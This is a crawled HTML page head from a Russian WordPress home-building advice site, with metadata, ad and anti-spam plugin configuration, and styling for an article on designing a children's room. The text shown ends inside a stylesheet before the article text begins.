

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html
body_size: 29285
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublicFunctions = {"_ajax_nonce":"0a0fa1ca9c","_rest_nonce":"5726b1c82e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":""}
  </script>
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublic = {"_ajax_nonce":"0a0fa1ca9c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk"}
  </script>
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>Как сделать комфортную и уютную детскую комнату?</title>
  <meta name="description" content="Существует множество вариантов, как сделать комфортную и уютную детскую комнату, но при этом еще и оригинально красивую комнату.">
  <link rel="canonical" href="/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как сделать комфортную и уютную детскую комнату?">
  <meta property="og:description" content="Существует множество вариантов, как сделать комфортную и уютную детскую комнату, но при этом еще и оригинально красивую комнату.">
  <meta property="og:url" content="https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta property="article:published_time" content="2016-11-14T19:19:21+00:00">
  <meta property="article:modified_time" content="2017-06-13T23:21:57+00:00">
  <meta property="og:image" content="https://light-sovet.ru/wp-content/uploads/2016/11/Kak-sdelat-komfortnuyu-i-uyutnuyu-detskuyu-komnatu.jpg">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="975">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Svetlana">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html","url":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html","name":"Как сделать комфортную и уютную детскую комнату?","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html#primaryimage"},"image":{"@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2016/11/Kak-sdelat-komfortnuyu-i-uyutnuyu-detskuyu-komnatu.jpg","datePublished":"2016-11-14T19:19:21+00:00","dateModified":"2017-06-13T23:21:57+00:00","author":{"@id":"https://light-sovet.ru/#/schema/person/64afd6879c646d29aeb1c223c32a2e96"},"description":"Существует множество вариантов, как сделать комфортную и уютную детскую комнату, но при этом еще и оригинально красивую комнату.","breadcrumb":{"@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2016/11/Kak-sdelat-komfortnuyu-i-uyutnuyu-detskuyu-komnatu.jpg","contentUrl":"https://light-sovet.ru/wp-content/uploads/2016/11/Kak-sdelat-komfortnuyu-i-uyutnuyu-detskuyu-komnatu.jpg","width":1500,"height":975,"caption":"Как сделать комфортную и уютную детскую комнату"},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"Как сделать комфортную и уютную детскую комнату?"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://light-sovet.ru/#/schema/person/64afd6879c646d29aeb1c223c32a2e96","name":"Svetlana","sameAs":["https://light-sovet.ru/"]}]}
  </script>
  <link rel="amphtml" href="/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html/amp">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев к «Как сделать комфортную и уютную детскую комнату?»" href="/dizajn/spalny/dizajn-detskoj-komnaty-v-sovremennom-stile.html/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="iworks_upprev_frontend-css" href="/wp-content/plugins/upprev/assets/styles/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="tie-postviews-cache-js-extra">
  /* <![CDATA[ */
  var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","post_id":"1268"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/themes/jarida/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
  <script type="text/javascript" id="iworks_upprev_frontend-js-extra">
  /* <![CDATA[ */
  var iworks_upprev = {"animation":"flyout","close_button_show":"1","color_set":null,"compare":"simple","configuration":"simple","css_border_width":"2px 0 0 0","css_bottom":"5","css_side":"5","css_width":"360","excerpt_length":"20","excerpt_show":"1","ga_opt_noninteraction":"1","ga_track_clicks":"1","ga_track_views":"1","header_show":"1","header_text":null,"ignore_sticky_posts":"1","number_of_posts":"1","offset_element":"#comments","offset_percent":"75","reopen_button_show":"1","show_thumb":"1","taxonomy_limit":"0","thumb_height":null,"thumb_width":"48","url_new_window":"0","url_prefix":"","url_suffix":null,"position":{"raw":"right","top":0,"left":0,"center":0,"middle":0,"all":"right"},"title":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u0443\u044e \u0438 \u0443\u044e\u0442\u043d\u0443\u044e \u0434\u0435\u0442\u0441\u043a\u0443\u044e \u043a\u043e\u043c\u043d\u0430\u0442\u0443?","p":"1268","nonce":"b1c39fc154","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/upprev/assets/scripts/upprev.min.js" id="iworks_upprev_frontend-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"2b40b5a958","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1268">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1268">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdizajn%2Fspalny%2Fdizajn-detskoj-komnaty-v-sovremennom-stile.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flight-sovet.ru%2Fdizajn%2Fspalny%2Fdizajn-detskoj-komnaty-v-sovremennom-stile.html&format=xml">
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":null,"threshold":null,"dublicate":null,"rtb":null,"sidebar":null,"selector":".fpm_end","bottom":"0","ajaxUrl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","speed":null};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  [data-fpm-type]:before {content:'';position:absolute;color:;top:1px;left:1px;right:1px;bottom:1px;display:flex;justify-content:center;align-items:center;font-size:18px;z-index:-2;transition:opacity .4s ease;}
  @keyframes fpm-loader {to{transform:translateX(100%)}}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:px;height:px;background:;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(px / 2);height:px;background:;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:;background:;line-height:px;height:px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform ms ease,opacity ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}


  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:;transition:all ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
